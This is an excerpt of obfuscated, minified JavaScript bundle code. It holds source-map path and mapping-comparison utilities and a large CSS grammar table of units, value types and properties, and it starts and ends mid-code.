O=K[XZ(0x5d7)](F),P=[],j=0x0,N=0x0;;){if(j=N,-0x1===(N=F[XZ(0x9a9)]('/',j))){P[XZ(0x424)](F[XZ(0x3ff)](j));break;}for(P[XZ(0x424)](F[XZ(0x3ff)](j,N));N<F[XZ(0xe4d)]&&'/'===F[N];)N++;}var E,k=0x0;for(N=P[XZ(0xe4d)]-0x1;N>=0x0;N--)'.'===(E=P[N])?P[XZ(0x7c7)](N,0x1):'..'===E?k++:k>0x0&&(''===E?(P[XZ(0x7c7)](N+0x1,k),k=0x0):(P[XZ(0x7c7)](N,0x2),k--));return''===(F=P[XZ(0x2f3)]('/'))&&(F=O?'/':'.'),y?(y[XZ(0xeb0)]=F,C(y)):F;},M=[],function(g){const XS=XJ;for(var F=0x0;F<M[XS(0xe4d)];F++)if(M[F][XS(0x438)]===g){var y=M[0x0];return M[0x0]=M[F],M[F]=y,M[0x0][XS(0x29e)];}var O=U(g);return M[XS(0xd21)]({'input':g,'result':O}),M[XS(0xe4d)]>0x20&&M[XS(0x4fa)](),O;});function B(g,F){const Xn=XJ;''===g&&(g='.'),''===F&&(F='.');var y=q(F),O=q(g);if(O&&(g=O[Xn(0xeb0)]||'/'),y&&!y[Xn(0xa63)])return O&&(y[Xn(0xa63)]=O[Xn(0xa63)]),C(y);if(y||F[Xn(0x929)](X))return F;if(O&&!O[Xn(0x872)]&&!O[Xn(0xeb0)])return O[Xn(0x872)]=F,C(O);var P='/'===F[Xn(0x9ce)](0x0)?F:W(g[Xn(0x234)](/\/+$/,'')+'/'+F);return O?(O[Xn(0xeb0)]=P,C(O)):P;}K[XJ(0x9c8)]=W,K[XJ(0x2f3)]=B,K[XJ(0x5d7)]=function(g){const XY=XJ;return'/'===g[XY(0x9ce)](0x0)||Q[XY(0x5ec)](g);},K[XJ(0xa9f)]=function(g,F){const Xe=XJ;''===g&&(g='.'),g=g[Xe(0x234)](/\/$/,'');for(var y=0x0;0x0!==F[Xe(0x9a9)](g+'/');){var O=g[Xe(0x785)]('/');if(O<0x0)return F;if((g=g[Xe(0x3ff)](0x0,O))[Xe(0x929)](/^([^\/]+:\/)?\/*$/))return F;++y;}return Array(y+0x1)[Xe(0x2f3)](Xe(0xe7))+F[Xe(0xde)](g[Xe(0xe4d)]+0x1);};var I=!(XJ(0x5e9)in Object[XJ(0x60c)](null));function v(g){return g;}function L(g){const Xr=XJ;if(!g)return!0x1;var F=g[Xr(0xe4d)];if(F<0x9)return!0x1;if(0x5f!==g[Xr(0x803)](F-0x1)||0x5f!==g[Xr(0x803)](F-0x2)||0x6f!==g[Xr(0x803)](F-0x3)||0x74!==g[Xr(0x803)](F-0x4)||0x6f!==g[Xr(0x803)](F-0x5)||0x72!==g[Xr(0x803)](F-0x6)||0x70!==g[Xr(0x803)](F-0x7)||0x5f!==g[Xr(0x803)](F-0x8)||0x5f!==g[Xr(0x803)](F-0x9))return!0x1;for(var y=F-0xa;y>=0x0;y--)if(0x24!==g[Xr(0x803)](y))return!0x1;return!0x0;}function A(g,F){return g===F?0x0:null===g?0x1:null===F?-0x1:g>F?0x1:-0x1;}K[XJ(0x2b3)]=I?v:function(g){return L(g)?'$'+g:g;},K[XJ(0x3f0)]=I?v:function(g){const Xb=XJ;return L(g)?g[Xb(0x3ff)](0x1):g;},K[XJ(0x985)]=function(g,F,y){const Xf=XJ;var O=A(g[Xf(0x6e9)],F[Xf(0x6e9)]);return 0x0!==O||0x0!=(O=g[Xf(0x6ad)]-F[Xf(0x6ad)])||0x0!=(O=g[Xf(0x646)]-F[Xf(0x646)])||y||0x0!=(O=g[Xf(0xdc6)]-F[Xf(0xdc6)])||0x0!=(O=g[Xf(0x35b)]-F[Xf(0x35b)])?O:A(g[Xf(0x20e)],F[Xf(0x20e)]);},K[XJ(0xbb3)]=function(g,F,y){const XT=XJ;var O;return 0x0!=(O=g[XT(0x6ad)]-F[XT(0x6ad)])||0x0!=(O=g[XT(0x646)]-F[XT(0x646)])||y||0x0!=(O=g[XT(0xdc6)]-F[XT(0xdc6)])||0x0!=(O=g[XT(0x35b)]-F[XT(0x35b)])?O:A(g[XT(0x20e)],F[XT(0x20e)]);},K[XJ(0x352)]=function(g,F,y){const Xa=XJ;var O=g[Xa(0x35b)]-F[Xa(0x35b)];return 0x0!==O||0x0!=(O=g[Xa(0xdc6)]-F[Xa(0xdc6)])||y||0x0!==(O=A(g[Xa(0x6e9)],F[Xa(0x6e9)]))||0x0!=(O=g[Xa(0x6ad)]-F[Xa(0x6ad)])||0x0!=(O=g[Xa(0x646)]-F[Xa(0x646)])?O:A(g[Xa(0x20e)],F[Xa(0x20e)]);},K[XJ(0xbbd)]=function(g,F,y){const q0=XJ;var O=g[q0(0xdc6)]-F[q0(0xdc6)];return 0x0!==O||y||0x0!==(O=A(g[q0(0x6e9)],F[q0(0x6e9)]))||0x0!=(O=g[q0(0x6ad)]-F[q0(0x6ad)])||0x0!=(O=g[q0(0x646)]-F[q0(0x646)])?O:A(g[q0(0x20e)],F[q0(0x20e)]);},K[XJ(0xb6a)]=function(g,F){const q1=XJ;var y=g[q1(0x35b)]-F[q1(0x35b)];return 0x0!==y||0x0!=(y=g[q1(0xdc6)]-F[q1(0xdc6)])||0x0!==(y=A(g[q1(0x6e9)],F[q1(0x6e9)]))||0x0!=(y=g[q1(0x6ad)]-F[q1(0x6ad)])||0x0!=(y=g[q1(0x646)]-F[q1(0x646)])?y:A(g[q1(0x20e)],F[q1(0x20e)]);},K[XJ(0x9a0)]=function(g){const q2=XJ;return JSON[q2(0x762)](g[q2(0x234)](/^\)]}'[^\n]*\n/,''));},K[XJ(0x8fa)]=function(g,F,y){const q3=XJ;if(F=F||'',g&&('/'!==g[g[q3(0xe4d)]-0x1]&&'/'!==F[0x0]&&(g+='/'),F=g+F),y){var O=q(y);if(!O)throw new Error(q3(0xa6f));if(O[q3(0xeb0)]){var P=O[q3(0xeb0)][q3(0x785)]('/');P>=0x0&&(O[q3(0xeb0)]=O[q3(0xeb0)][q3(0x945)](0x0,P+0x1));}F=B(C(O),F);}return W(F);};},0x2125:(V,K,Q)=>{'use strict';function X(p){const q4=a2x;return X=q4(0x21d)==typeof Symbol&&q4(0x67d)==typeof Symbol[q4(0x896)]?function(C){return typeof C;}:function(C){const q5=q4;return C&&q5(0x21d)==typeof Symbol&&C[q5(0xd53)]===Symbol&&C!==Symbol[q5(0x90f)]?q5(0x67d):typeof C;},X(p);}function q(p,C,U){const q7=a2x;return M=function(W){const q6=a2x;if(q6(0x947)!=X(W)||!W)return W;var B=W[Symbol[q6(0xee8)]];if(void 0x0!==B){var I=B[q6(0xb85)](W,q6(0xc2d));if(q6(0x947)!=X(I))return I;throw new TypeError(q6(0x502));}return String(W);}(C),(C=q7(0x67d)==X(M)?M:M+'')in p?Object[q7(0x586)](p,C,{'value':U,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):p[C]=U,p;var M;}Q['d'](K,{'A':()=>q});},0xd33:(V,K,Q)=>{'use strict';const q8=a2x;Q['d'](K,{'A':()=>o});const o={'generic':!0x0,'cssWideKeywords':[q8(0x520),q8(0x31d),q8(0xf8),q8(0xd94),q8(0x388)],'units':{'angle':[q8(0xcd2),q8(0x1e7),q8(0x1ea),q8(0x211)],'decibel':['db'],'flex':['fr'],'frequency':['hz',q8(0x611)],'length':['cm','mm','q','in','pt','pc','px','em',q8(0x2df),'ex',q8(0xd4a),q8(0x649),q8(0x230),'ch',q8(0x33f),'ic',q8(0x8cc),'lh',q8(0x235),'vw',q8(0x537),q8(0x796),q8(0x62e),'vh',q8(0x735),q8(0x2c3),q8(0x151),'vi',q8(0xefb),q8(0x1f9),q8(0x6a7),'vb',q8(0xf20),q8(0xac1),q8(0x35d),q8(0x39c),q8(0xc2b),q8(0x9e8),q8(0xd2b),q8(0x6c7),q8(0x59b),q8(0x65b),q8(0x21a),q8(0xa9b),q8(0xe70),q8(0x160),q8(0x479),q8(0x28a),q8(0x20d)],'resolution':[q8(0x445),q8(0x9ed),q8(0x6a6),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':q8(0x277),'absolute-size':q8(0xf56),'acos()':q8(0x63a),'alpha-value':q8(0xb2a),'angle-percentage':q8(0xe10),'angular-color-hint':q8(0x6d9),'angular-color-stop':q8(0x569),'angular-color-stop-list':q8(0xb19),'animateable-feature':q8(0x173),'asin()':q8(0xd65),'atan()':q8(0xb86),'atan2()':q8(0x509),'attachment':q8(0x750),'attr()':q8(0x9a7),'attr-matcher':q8(0x100),'attr-modifier':q8(0x5b5),'attribute-selector':q8(0xbdf),'auto-repeat':q8(0xb9d),'auto-track-list':q8(0x91a),'axis':q8(0xd5a),'baseline-position':q8(0x967),'basic-shape':q8(0x87a),'bg-image':q8(0xebd),'bg-layer':q8(0x366),'bg-position':q8(0xe31),'bg-size':q8(0x2ae),'blur()':q8(0xc7e),'blend-mode':q8(0xb39),'box':q8(0x1b8),'brightness()':q8(0xd34),'calc()':q8(0xd63),'calc-sum':q8(0xbff),'calc-product':q8(0x911),'calc-value':q8(0x3d7),'calc-constant':q8(0xf81),'cf-final-image':q8(0x5ce),'cf-mixing-image':q8(0x604),'circle()':q8(0xa8b),'clamp()':q8(0xc4c),'class-selector':q8(0x467),'clip-source':q8(0x5bc),'color':q8(0xf3e),'color-stop':q8(0x4c8),'color-stop-angle':q8(0x287),'color-stop-length':q8(0x18b),'color-stop-list':q8(0x1a5),'color-interpolation-method':q8(0xe6c),'combinator':q8(0x2f9),'common-lig-values':q8(0xa81),'compat-auto':q8(0xc68),'composite-style':q8(0x23d),'compositing-operator':q8(0x1fe),'compound-selector':q8(0x51e),'compound-selector-list':q8(0x255),'complex-selector':q8(0xd38),'complex-selector-list':q8(0x8d4),'conic-gradient()':q8(0x11e),'contextual-alt-values':q8(0xeed),'content-distribution':q8(0x835),'content-list':q8(0xf01),'content-position':q8(0xb25),'content-replacement':q8(0xee6),'contrast()':q8(0x15d),'cos()':q8(0xd7b),'counter':q8(0xe9b),'counter()':q8(0x67b),'counter-name':q8(0x593),'counter-style':q8(0x69c),'counter-style-name':q8(0x593),'counters()':q8(0xa94),'cross-fade()':q8(0x79f),'cubic-bezier-timing-function':q8(0xd90),'deprecated-system-color':q8(0xf64),'discretionary-lig-values':q8(0xb16),'display-box':q8(0xef),'display-inside':q8(0xbd6),'display-internal':q8(0x883),'display-legacy':q8(0x316),'display-listitem':q8(0x4e2),'display-outside':q8(0xa7a),'drop-shadow()':q8(0xab7),'east-asian-variant-values':q8(0x5d6),'east-asian-width-values':q8(0xb98),'element()':q8(0xa1a),'ellipse()':q8(0x63f),'ending-shape':q8(0x76b),'env()':q8(0xe4f),'exp()':q8(0xa1b),'explicit-track-list':q8(0xaa8),'family-name':q8(0xdc1),'feature-tag-value':q8(0x37d),'feature-type':q8(0x2de),'feature-value-block':q8(0xd6a),'feature-value-block-list':q8(0xc56),'feature-value-declaration':q8(0x57f),'feature-value-declaration-list':q8(0xb6b),'feature-value-name':q8(0x593),'fill-rule':q8(0x4aa),'filter-function':q8(0xa8d),'filter-function-list':q8(0xb07),'final-bg-layer':q8(0x960),'fixed-breadth':q8(0x6cc),'fixed-repeat':q8(0xaf4),'fixed-size':q8(0xf45),'font-stretch-absolute':q8(0x588),'font-variant-css21':q8(0xb52),'font-weight-absolute':q8(0xaeb),'frequency-percentage':q8(0xcc1),'general-enclosed':q8(0x822),'generic-family':q8(0x81f),'generic-name':q8(0xe8c),'geometry-box':q8(0x832),'gradient':q8(0x140),'grayscale()':q8(0x5bf),'grid-line':q8(0x88e),'historical-lig-values':q8(0xe23),'hsl()':q8(0x243),'hsla()':q8(0x8e6),'hue':q8(0x4ec),'hue-rotate()':q8(0x718),'hue-interpolation-method':q8(0xeb4),'hwb()':q8(0xebe),'hypot()':q8(0x9c6),'image':q8(0x620),'image()':q8(0x68d),'image-set()':q8(0x3a0),'image-set-option':q8(0xa18),'image-src':q8(0x37f),'image-tags':q8(0x47b),'inflexible-breadth':q8(0x8a8),'inset()':q8(0x2af),'invert()':q8(0x65f),'keyframes-name':q8(0xe35),'keyframe-block':q8(0x430),'keyframe-block-list':q8(0xbb9),'keyframe-selector':q8(0x562),'lab()':q8(0xe07),'layer()':q8(0xae5),'layer-name':q8(0x525),'lch()':q8(0x8e5),'leader()':q8(0x3ba),'leader-type':q8(0x3b7),'length-percentage':q8(0xd47),'light-dark()':q8(0x621),'line-names':q8(0xf9c),'line-name-list':q8(0x9d3),'line-style':q8(0x802),'line-width':q8(0xaf9),'linear-color-hint':q8(0x6cc),'linear-color-stop':q8(0x19d),'linear-gradient()':q8(0x4b8),'log()':q8(0xbe1),'mask-layer':q8(0xee3),'mask-position':q8(0x496),'mask-reference':q8(0x707),'mask-source':q8(0x5bc),'masking-mode':q8(0x90c),'matrix()':q8(0xac5),'matrix3d()':q8(0xe8b),'max()':q8(0xf8c),'media-and':q8(0x5ca),'media-condition':q8(0xe5d),'media-condition-without-or':q8(0xd1a),'media-feature':q8(0x3c6),'media-in-parens':q8(0xf10),'media-not':q8(0xa3f),'media-or':q8(0xcbc),'media-query':q8(0xb78),'media-query-list':q8(0xb77),'media-type':q8(0x66d),'mf-boolean':q8(0x5cb),'mf-name':q8(0x66d),'mf-plain':q8(0x542),'mf-range':q8(0x32b),'mf-value':q8(0x90b),'min()':q8(0x2b1),'minmax()':q8(0x434),'mod()':q8(0x4b3),'name-repeat':q8(0x8f0),'named-color':q8(0x54b),'namespace-prefix':q8(0x66d),'ns-prefix':q8(0xecf),'number-percentage':q8(0xb2a),'numeric-figure-values':q8(0x544),'numeric-fraction-values':q8(0xcb5),'numeric-spacing-values':q8(0x45a),'nth':q8(0x71c),'opacity()':q8(0xe9),'overflow-position':q8(0xe58),'outline-radius':q8(0xd47),'page-body':q8(0x2b5),'page-margin-box':q8(0x2cd),'page-margin-box-type':q8(0x7c6),'page-selector-list':q8(0x8b2),'page-selector':q8(0x753),'page-size':q8(0x778),'path()':q8(0x651),'paint()':q8(0xd76),'perspective()':q8(0x60f),'polygon()':q8(0xa26),'polar-color-space':q8(0x9d4),'position':q8(0x666),'pow()':q8(0xed9),'pseudo-class-selector':q8(0xf66),'pseudo-element-selector':q8(0x54a),'pseudo-page':q8(0xf93),'quote':q8(0xe1a),'radial-gradient()':q8(0x431),'ratio':q8(0x370),'ray()':q8(0x2a4),'ray-size':q8(0xd6e),'rectangular-color-space':q8(0x815),'relative-selector':q8(0x1e4),'relative-selector-list':q8(0xae8),'relative-size':q8(0x11d),'rem()':q8(0x613),'repeat-style':q8(0xc7d),'repeating-conic-gradient()':q8(0x4a6),'repeating-linear-gradient()':q8(0x218),'repeating-radial-gradient()':q8(0x81a),'reversed-counter-name':q8(0x118),'rgb()':q8(0x9cd),'rgba()':q8(0xc15),'rotate()':q8(0xe9e),'rotate3d()':q8(0x1ef),'rotateX()':q8(0x206),'rotateY()':q8(0x70c),'rotateZ()':q8(0x8c8),'round()':q8(0x43f),'rounding-strategy':q8(0xe67),'saturate()':q8(0x5f3),'scale()':q8(0x656),'scale3d()':q8(0xdf3),'scaleX()':q8(0xf7d),'scaleY()':q8(0xbe5),'scaleZ()':q8(0x5a1),'scroll()':q8(0x9e7),'scroller':q8(0x7f0),'self-position':q8(0xa4b),'shape-radius':q8(0xc39),'sign()':q8(0xd04),'skew()':q8(0x9df),'skewX()':q8(0x556),'skewY()':q8(0x229),'sepia()':q8(0x371),'shadow':q8(0x76f),'shadow-t':q8(0xdb),'shape':q8(0xdb2),'shape-box':q8(0x508),'side-or-corner':q8(0xf88),'sin()':q8(0x48f),'single-animation':q8(0xc4f),'single-animation-direction':q8(0xba1),'single-animation-fill-mode':q8(0xcb6),'single-animation-iteration-count':q8(0x786),'single-animation-play-state':q8(0xb44),'single-animation-timeline':q8(0xa38),'single-transition':q8(0x55a),'single-transition-property':q8(0x355),'size':q8(0x83d),'sqrt()':q8(0xcbd),'step-position':q8(0x28f),'step-timing-function':q8(0xf06),'subclass-selector':q8(0xa82),'supports-condition':q8(0xe02),'supports-in-parens':q8(0x85e),'supports-feature':q8(0x4cd),'supports-decl':q8(0xb67),'supports-selector-fn':q8(0x670),'symbol':q8(0xdc7),'system-color':q8(0xce4),'tan()':q8(0x402),'target':q8(0x358),'target-counter()':q8(0x19f),'target-counters()':q8(0x643),'target-text()':q8(0x12b),'time-percentage':q8(0xbf4),'timeline-range-name':q8(0x5c2),'easing-function':q8(0x105),'track-breadth':q8(0x1b5),'track-list':q8(0xbde),'track-repeat':q8(0xb8c),'track-size':q8(0x8d7),'transform-function':q8(0xd3e),'transform-list':q8(0x18d),'transition-behavior-value':q8(0x5e5),'translate()':q8(0xd79),'translate3d()':q8(0xf5d),'translateX()':q8(0x28d),'translateY()':q8(0xb17),'translateZ()':q8(0xa8e),'type-or-unit':q8(0xa3a),'type-selector':q8(0xa1f),'var()':q8(0x694),'view()':q8(0xd2f),'viewport-length':q8(0x264),'visual-box':q8(0xe18),'wq-name':q8(0x5c6),'-legacy-gradient':q8(0x971),'-legacy-linear-gradient':q8(0x53b),'-legacy-repeating-linear-gradient':q8(0x321),'-legacy-linear-gradient-arguments':q8(0x4f6),'-legacy-radial-gradient':q8(0x167),'-legacy-repeating-radial-gradient':q8(0x7aa),'-legacy-radial-gradient-arguments':q8(0x851),'-legacy-radial-gradient-size':q8(0xb51),'-legacy-radial-gradient-shape':q8(0x76b),'-non-standard-font':q8(0xe77),'-non-standard-color':q8(0x6f8),'-non-standard-image-rendering':q8(0x290),'-non-standard-overflow':q8(0x350),'-non-standard-size':q8(0xf0),'-webkit-gradient()':q8(0xdcf),'-webkit-gradient-color-stop':q8(0xf1f),'-webkit-gradient-point':q8(0x79a),'-webkit-gradient-radius':q8(0xd47),'-webkit-gradient-type':q8(0xdbe),'-webkit-mask-box-repeat':q8(0xe63),'-ms-filter-function-list':q8(0x99c),'-ms-filter-function':q8(0x1bf),'-ms-filter-function-progid':q8(0xa40),'-ms-filter-function-legacy':q8(0x949),'absolute-color-base':q8(0x150),'absolute-color-function':q8(0x86e),'age':q8(0xdb8),'anchor-name':q8(0x186),'attr-name':q8(0xb0a),'attr-fallback':q8(0xa59),'bg-clip':q8(0x80f),'bottom':q8(0x70e),'container-name':q8(0x593),'container-condition':q8(0xca0),'coord-box':q8(0xc3e),'generic-voice':q8(0x84f),'gender':q8(0xeeb),'generic-script-specific':q8(0x8c4),'generic-complete':q8(0xe38),'generic-incomplete':q8(0xc53),'-non-standard-generic-family':q8(0x77e),'left':q8(0x70e),'color-base':q8(0x876),'color-function':q8(0x86e),'device-cmyk()':q8(0x8a1),'legacy-device-cmyk-syntax':q8(0xa62),'modern-device-cmyk-syntax':q8(0xf23),'cmyk-component':q8(0x16a),'color-mix()':q8(0x49f),'color-space':q8(0xc97),'custom-color-space':q8(0x186),'paint':q8(0x973),'palette-identifier':q8(0x186),'right':q8(0x70e),'scope-start':q8(0x294),'scope-end':q8(0x294),'forgiving-selector-list':q8(0xe17),'forgiving-relative-selector-list':q8(0xdbc),'selector-list':q8(0x712),'complex-real-selector-list':q8(0x816),'simple-selector-list':q8(0xd41),'relative-real-selector-list':q8(0x7b5),'complex-selector-unit':q8(0xbac),'complex-real-selector':q8(0x299),'relative-real-selector':q8(0x6b4),'pseudo-compound-selector':q8(0x7ae),'simple-selector':q8(0x2f0),'legacy-pseudo-element-selector':q8(0xac7),'single-animation-composition':q8(0x9f3),'svg-length':q8(0x57d),'svg-writing-mode':q8(0x61a),'top':q8(0x70e),'x':q8(0x6e6),'y':q8(0x6e6),'declaration':q8(0xa6e),'declaration-list':q8(0x78f),'url':q8(0x480),'url-modifier':q8(0x48e),'number-zero-one':q8(0x389),'number-one-or-greater':q8(0x529),'color()':q8(0xe2a),'colorspace-params':q8(0x51b),'predefined-rgb-params':q8(0x428),'predefined-rgb':q8(0x94c),'xyz-params':q8(0xc1a),'xyz-space':q8(0x33a),'oklab()':q8(0x2c2),'oklch()':q8(0x6c2),'offset-path':q8(0x469),'rect()':q8(0xa2c),'xywh()':q8(0x36f),'query-in-parens':q8(0x4e8),'size-feature':q8(0x3d4),'style-feature':q8(0x97a),'style-query':q8(0xd40),'style-condition':q8(0xea4),'style-in-parens':q8(0x36b),'-non-standard-display':q8(0xc00),'inset-area':q8(0xda3),'position-area':q8(0xb3b),'anchor()':q8(0xcf5),'anchor-side':q8(0xa5d),'anchor-size()':q8(0x253),'anchor-size':q8(0x8f4),'anchor-element':q8(0x186),'try-size':q8(0x18a),'try-tactic':q8(0xf1b),'font-variant-css2':q8(0x662),'font-width-css3':q8(0x53a),'system-family-name':q8(0x647)},'properties':{'--*':q8(0xa68),'-ms-accelerator':q8(0x4ad),'-ms-block-progression':q8(0xb37),'-ms-content-zoom-chaining':q8(0x55f),'-ms-content-zooming':q8(0x87f),'-ms-content-zoom-limit':q8(0xd09),'-ms-content-zoom-limit-max':q8(0xb92),'-ms-content-zoom-limit-min':q8(0xb92),'-ms-content-zoom-snap':q8(0xeaa),'-ms-content-zoom-snap-points':q8(0xab2),'-ms-content-zoom-snap-type':q8(0x94d),'-ms-filter':q8(0x564),'-ms-flow-from':q8(0xa99),'-ms-flow-into':q8(0xa99),'-ms-grid-columns':q8(0xe4),'-ms-grid-rows':q8(0xe4),'-ms-high-contrast-adjust':q8(0x5f0),'-ms-hyphenate-limit-chars':q8(0xd12),'-ms-hyphenate-limit-lines':q8(0xf83),'-ms-hyphenate-limit-zone':q8(0xb46),'-ms-ime-align':q8(0x89d),'-ms-overflow-style':q8(0xb80),'-ms-scrollbar-3dlight-color':q8(0xc4b),'-ms-scrollbar-arrow-color':q8(0xc4b),'-ms-scrollbar-base-color':q8(0xc4b),'-ms-scrollbar-darkshadow-color':q8(0xc4b),'-ms-scrollbar-face-color':q8(0xc4b),'-ms-scrollbar-highlight-color':q8(0xc4b),'-ms-scrollbar-shadow-color':q8(0xc4b),'-ms-scrollbar-track-color':q8(0xc4b),'-ms-scroll-chaining':q8(0x8b3),'-ms-scroll-limit':q8(0x9da),'-ms-scroll-limit-x-max':q8(0x2f7),'-ms-scroll-limit-x-min':q8(0x92f),'-ms-scroll-limit-y-max':q8(0x2f7),'-ms-scroll-limit-y-min':q8(0x92f),'-ms-scroll-rails':q8(0x13f),'-ms-scroll-snap-points-x':q8(0x9b2),'-ms-scroll-snap-points-y':q8(0x9b2),'-ms-scroll-snap-type':q8(0x94d),'-ms-scroll-snap-x':q8(0x708),'-ms-scroll-snap-y':q8(0x486),'-ms-scroll-translation':q8(0x111),'-ms-text-autospace':q8(0x992),'-ms-touch-select':q8(0xf11),'-ms-user-select':q8(0x7fc),'-ms-wrap-flow':q8(0x9f5),'-ms-wrap-margin':q8(0x92f),'-ms-wrap-through':q8(0x123),'-moz-appearance':q8(0xa98),'-moz-binding':q8(0x4d6),'-moz-border-bottom-colors':q8(0xb7a),'-moz-border-left-colors':q8(0xb7a),'-moz-border-right-colors':q8(0xb7a),'-moz-border-top-colors':q8(0xb7a),'-moz-context-properties':q8(0xa1e),'-moz-float-edge':q8(0xe69),'-moz-force-broken-image-icon':q8(0x373),'-moz-image-region':q8(0xd29),'-moz-orient':q8(0xa79),'-moz-outline-radius':q8(0xe66),'-moz-outline-radius-bottomleft':q8(0x191),'-moz-outline-radius-bottomright':q8(0x191),'-moz-outline-radius-topleft':q8(0x191),'-moz-outline-radius-topright':q8(0x191),'-moz-stack-sizing':q8(0x4c3),'-moz-text-blink':q8(0xdfb),'-moz-user-focus':q8(0xc9d),'-moz-user-input':q8(0xc7f),'-moz-user-modify':q8(0x781),'-moz-window-dragging':q8(0xa06),'-moz-window-shadow':q8(0x7b4),'-webkit-appearance':q8(0x1c1),'-webkit-border-before':q8(0xb71),'-webkit-border-before-color':q8(0xc4b),'-webkit-border-before-style':q8(0xf5c),'-webkit-border-before-width':q8(0xcfd),'-webkit-box-reflect':q8(0xbbe),'-webkit-line-clamp':q8(0x1c9),'-webkit-mask':q8(0xde7),'-webkit-mask-attachment':q8(0x4ee),'-webkit-mask-clip':q8(0x7a9),'-webkit-mask-composite':q8(0xb3f),'-webkit-mask-image':q8(0x7dd),'-webkit-mask-origin':q8(0xc7c),'-webkit-mask-position':q8(0x2e0),'-webkit-mask-position-x':q8(0xeaf),'-webkit-mask-position-y':q8(0x413),'-webkit-mask-repeat':q8(0x40f),'-webkit-mask-repeat-x':q8(0x493),'-webkit-mask-repeat-y':q8(0x493),'-webkit-mask-size':q8(0xa23),'-webkit-overflow-scrolling':q8(0x31c),'-webkit-tap-highlight-color':q8(0xc4b),'-webkit-text-fill-color':q8(0xc4b),'-webkit-text-stroke':q8(0xab3),'-webkit-text-stroke-color':q8(0xc4b),'-webkit-text-stroke-width':q8(0x92f),'-webkit-touch-callout':q8(0x5c7),'-webkit-user-modify':q8(0x5eb),'accent-color':q8(0xc28),'align-content':q8(0xc4a),'align-items':q8(0xaa7),'align-self':q8(0x908),'align-tracks':q8(0x7df),'all':q8(0x65a),'anchor-name':q8(0x900),'anchor-scope':q8(0xd74),'animation':q8(0x384),'animation-composition':q8(0xc08),'animation-delay':q8(0xf89),'animation-direction':q8(0x464),'animation-duration':q8(0xf89),'animation-fill-mode':q8(0xad5),'animation-iteration-count':q8(0xd3a),'animation-name':q8(0x64b),'animation-play-state':q8(0xadd),'animation-range':q8(0x25a),'animation-range-end':q8(0x85b),'animation-range-start':q8(0x85b),'animation-timing-function':q8(0x1c5),'animation-timeline':q8(0x4a5),'appearance':q8(0xb9e),'aspect-ratio':q8(0xe54),'azimuth':q8(0xeb9),'backdrop-filter':q8(0x7bb),'backface-visibility':q8(0xcda),'background':q8(0x81d),'background-attachment':q8(0x4ee),'background-blend-mode':q8(0x54c),'background-clip':q8(0x29f),'background-color':q8(0xc4b),'background-image':q8(0x300),'background-origin':q8(0xf2d),'background-position':q8(0xf42),'background-position-x':q8(0x2e2),'background-position-y':q8(0x869),'background-repeat':q8(0x40f),'background-size':q8(0xa23),'block-size':q8(0x9e2),'border':q8(0x680),'border-block':q8(0xafa),'border-block-color':q8(0xdbf),'border-block-style':q8(0xd84),'border-block-width':q8(0xa03),'border-block-end':q8(0xafa),'border-block-end-color':q8(0x3aa),'border-block-end-style':q8(0xd84),'border-block-end-width':q8(0xa03),'border-block-start':q8(0xafa),'border-block-start-color':q8(0x3aa),'border-block-start-style':q8(0xd84),'border-block-start-width':q8(0xa03),'border-bottom':q8(0x680),'border-bottom-color':q8(0x3aa),'border-bottom-left-radius':q8(0x18b),'border-bottom-right-radius':q8(0x18b),'border-bottom-style':q8(0x918),'border-bottom-width':q8(0x172),'border-collapse':q8(0x34c),'border-color':q8(0x156),'border-end-end-radius':q8(0x18b),'border-end-start-radius':q8(0x18b),'border-image':q8(0xdf),'border-image-outset':q8(0xb65),'border-image-repeat':q8(0x3bb),'border-image-slice':q8(0xce1),'border-image-source':q8(0xebd),'border-image-width':q8(0x5b7),'border-inline':q8(0xafa),'border-inline-end':q8(0xafa),'border-inline-color':q8(0xdbf),'border-inline-style':q8(0xd84),'border-inline-width':q8(0xa03),'border-inline-end-color':q8(0x3aa),'border-inline-end-style':q8(0xd84),'border-inline-end-width':q8(0xa03),'border-inline-start':q8(0xafa),'border-inline-start-color':q8(0x3aa),'border-inline-start-style':q8(0xd84),'border-inline-start-width':q8(0xa03),'border-left':q8(0x680),'border-left-color':q8(0xc4b),'border-left-style':q8(0x918),'border-left-width':q8(0x172),'border-radius':q8(0x2b2),'border-right':q8(0x680),'border-right-color':q8(0xc4b),'border-right-style':q8(0x918),'border-right-width':q8(0x172),'border-spacing':q8(0x5d8),'border-start-end-radius':q8(0x18b),'border-start-start-radius':q8(0x18b),'border-style':q8(0x39e),'border-top':q8(0x680),'border-top-color':q8(0xc4b),'border-top-left-radius':q8(0x18b),'border-top-right-radius':q8(0x18b),'border-top-style':q8(0x918),'border-top-width':q8(0x172),'border-width':q8(0xeff),'bottom':q8(0x6d4),'box-align':q8(0x8ab),'box-decoration-break':q8(0x36d),'box-direction':q8(0x1b0),'box-flex':q8(0x6e6),'box-flex-group':q8(0x20c),'box-lines':q8(0xa36),'box-ordinal-group':q8(0x20c),'box-orient':q8(0x517),'box-pack':q8(0x88a),'box-shadow':q8(0xaf5),'box-sizing':q8(0xe94),'break-after':q8(0x3ca),'break-before':q8(0x3ca),'break-inside':q8(0xd9e),'caption-side':q8(0x7fd),'caret':q8(0x7a7),'caret-color':q8(0xc28),'caret-shape':q8(0xf86),'clear':q8(0xb31),'clip':q8(0xd29),'clip-path':q8(0xdd6),'clip-rule':q8(0x4aa),'color':q8(0xc4b),'color-interpolation-filters':q8(0xc47),'color-scheme':q8(0xd93),'column-count':q8(0xf85),'column-fill':q8(0x888),'column-gap':q8(0x7f6),'column-rule':q8(0xb00),'column-rule-color':q8(0xc4b),'column-rule-style':q8(0xf5c),'column-rule-width':q8(0xcfd),'column-span':q8(0x85c),'column-width':q8(0x70e),'columns':q8(0x968),'contain':q8(0x6cf),'contain-intrinsic-size':q8(0x270),'contain-intrinsic-block-size':q8(0x2c6),'contain-intrinsic-height':q8(0x2c6),'contain-intrinsic-inline-size':q8(0x2c6),'contain-intrinsic-width':q8(0x2c6),'container':q8(0xf4d),'container-name':q8(0x9bf),'container-type':q8(0x7f4),'content':q8(0x7ec),'content-visibility':q8(0x9b9),'counter-increment':q8(0xde4),'counter-reset':q8(0x4c5),'counter-set':q8(0xde4),'cursor':q8(0xa7b),'d':q8(0x917),'cx':q8(0xd47),'cy':q8(0xd47),'direction':q8(0x47b),'display':q8(0x13c),'dominant-baseline':q8(0x87c),'empty-cells':q8(0x571),'field-sizing':q8(0xe86),'fill':q8(0x6ab),'fill-opacity':q8(0x5de),'fill-rule':q8(0x4aa),'filter':q8(0x528)